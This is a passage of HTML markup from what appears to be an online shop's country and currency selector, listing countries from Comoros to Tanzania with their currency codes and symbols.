                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
